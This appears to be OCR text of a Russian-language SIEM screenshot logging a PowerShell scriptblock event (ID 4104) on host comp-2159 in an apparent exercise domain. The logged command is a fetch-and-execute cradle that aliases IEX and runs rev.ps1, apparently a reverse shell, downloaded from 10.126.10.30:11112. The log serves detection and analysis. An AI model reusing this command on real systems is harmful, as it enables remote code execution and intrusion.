 23.11.2022 17:56:33
На узле comp-2159.hv-logistics.stf запущена команда PowerShell. Создание текста Scriptblo
ck ( из ).
Субъект d_jensen hv-logistics.stf 0
subject account
Действие execute
Объект d_jensen hv-logistics.stf 0
object command
Статус success
Источник события 1792c8d6-2380-0001-0000-00000000000d 0
Источник microsoft windows Идентификатор 4104
Microsoft-Windows-PowerShell/Operational
Категория Command / System Management / Manipulation
Роли во взаимодействии
Субъект
subject account
subject.id S-1-5-21-794427356-1309637812-1474570248-1152
subject.account.name d_jensen
subject.account.domain hv-logistics.stf
subject.account.fullname S-1-5-21-794427356-1309637812-1474570248-1152
subject.account.id S-1-5-21-794427356-1309637812-1474570248-1152
Объект
object command
object.id ae37ddae-fa79-4a04-932c-110a6bd04509
object.value Set-Alias -name hexensteamthebest -value IEX;hexensteam
thebest (New-Object Net.WebClient).DownloadString("htt
p://10.126.10.30:11112/rev.ps1")
Свернуть